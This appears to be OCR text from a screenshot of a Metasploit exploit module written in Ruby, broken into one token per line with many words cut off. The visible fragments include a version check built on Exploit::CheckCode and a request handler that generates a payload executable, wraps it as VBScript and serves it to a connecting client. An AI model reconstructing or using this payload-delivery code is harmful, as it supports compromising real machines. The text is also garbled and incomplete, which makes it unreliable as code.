
'uri'
=
>
'/'
}
)
if
 res 
&&
  res
.
headers
[
'Server
      version 
=
 $
1
if
Gem
:
:
Version
.
new
(
version
)
return
Exploit
:
:
CheckCode
:
else
return
Exploit
:
:
CheckCode
:
end
else
return
Exploit
:
:
CheckCode
:
:
S
end
end
def
on_request_uri
(
cli
,
 req
)
print_status
(
"
#{
peer
}
 - Payloa
    exe 
=
 generate_payload_exe

    vbs 
=
Msf
:
:
Util
:
:
EXE
.
to_exe_vb
send_response
(
cli
,
 vbs
,
{
'Cont